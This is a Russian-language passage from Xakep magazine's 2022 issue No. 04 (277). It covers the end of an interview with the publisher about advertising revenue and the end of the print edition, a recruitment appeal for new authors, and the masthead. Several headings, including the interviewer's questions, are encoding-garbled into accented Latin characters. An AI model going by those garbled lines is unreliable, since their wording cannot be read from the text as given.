— В самом начале, в 1998 году рынок рекламы игр как раз схлопнулся и все деньги мы получали от читателей. Мне нравилась такая модель! В случае с «Хакером» она отлично работала, потому что не нужно было ублажать никаких рекламодателей и подстраиваться под их желания. Я понимал, что либо мы пишем про взлом, либо превращаемся в рекламную помойку. Но зараза рекламы таки проникла в Gameland. Когда от нее зависит половина прибыли, хочешь не хочешь, приходится учитывать это. И я слушал людей, которые говорили, что то и это нельзя писать, потому что не дадут рекламу. Впрочем, «Хакер» по большей части всего этого избежал, и я специально защищал его. Если «Хакер» пишет про взлом продукта крупного вендора и тот отзывает рекламу у всего «Геймленда», я мог поговорить с редакцией о том, как обойти такие ситуации, привлекал юриста для консультаций и так далее. Но никогда не запрещал писать о взломе.

#### **— Ñî âðåìåíåì ïðèáûëü îò ðåêëàìû ñòàëà óãàñàòü?**

— Вообще говоря, «Хакер» никогда не приносил ощутимой прибыли. Именно поэтому, кстати, я не мог себе позволить им плотно заниматься. В 2008 году мы еще выходили в ноль, а вот к 2012–2013 годам рекламы стало совсем мало. Сказывались в том числе новые законы. В 2012 году у нас исчезло две трети прибыли из-за запрета рекламы сигарет и алкоголя. У нас же все журналы были специализированные и нацеленные на мужскую аудиторию, и без этого нам было не выжить.

#### ТОЛЬКО ЦИФРА

— Я никогда не держался за «бумагу», даже в самом начале. Собственно, я готов был закрывать ее, как только два-три номера стали бы убыточными. В 2014 году был кризис, потом закрыли две трети ларьков, и мы от этого пострадали больше всех, потому что не могли платить за присутствие на полках. Нам среди «Известий» и «Комсомольских правд» было просто не место. Я считаю, что даже в 2008 году не имело смысла спасать «бумагу». Медиа глобально изменились, бумажные журналы стали не нужны, а потом добавились другие факторы — новые российские законы, слабая экономика и так далее. Поди сохрани бизнес в таких условиях!

#### **— Íî çàêðûâàòü ñàì «Õàêåð» òû íå ïëàíèðîâàë?**

— Так вопрос не стоял никогда. У меня давно были на него планы — я хотел переключить его на платное цифровое распространение. Мне хотелось делать крутой контент для растущей крутой индустрии, такой, чтобы за него платили профи. Из всех журналов единственным кандидатом был «Хакер». Ни футбол, ни компьютерные игры для этого не годились.

![](_page_38_Figure_55.jpeg)

#### **— Êàê ðåäàêöèÿ îòðåàãèðîâàëà íà âåñòü î çàêðûòèè «áóìàãè»?**

## **CTAHB ABTOPOM** «XAKEPA»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что **у тебя будет шанс быть узнанным и за** рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

#### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

#### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- $\cdot$  «Были ли у меня в последнее время интересные проекты?» Если ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

#### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

#### TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_40_Picture_0.jpeg)

#### №04 (277)

Главный редактор **Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

Зам. главного редактора по техническим вопросам **Илья Русанен** [rusanen@glc.ru](http://mailto:rusanen@glc.ru/)

Выпускающий редактор **Алексей Глазков** [glazkov@glc.ru](http://mailto:glazkov@glc.ru/)

Литературный редактор **Евгения Шарипова**

#### РЕДАКТОРЫ РУБРИК

**Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

**Евгений Зобнин**

[zobnin@glc.ru](http://mailto:zobnin@glc.ru/)

**Валентин Холмогоров** [valentin@holmogorov.ru](http://mailto:valentin@holmogorov.ru/)

**Татьяна Чупрова** [chuprova@glc.ru](http://mailto:chuprova@glc.ru/)

**Марк Бруцкий-Стемпковский** [brutsky@glc.ru](http://mailto:brutsky@glc.ru/)

**Иван «aLLy» Андреев** [iam@russiansecurity.expert](http://mailto:iam@russiansecurity.expert/)

#### MEGANEWS

**Мария Нефёдова** [nefedova@glc.ru](http://mailto:nefedova@glc.ru/)

АРТ

#### **yambuto**

[yambuto@gmail.com](http://mailto:yambuto@gmail.com/)

РЕКЛАМА

Директор по спецпроектам [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

**Анна Яковлева**

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/)

Вопросы по материалам: [support@glc.ru](http://mailto:support@glc.ru/)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2022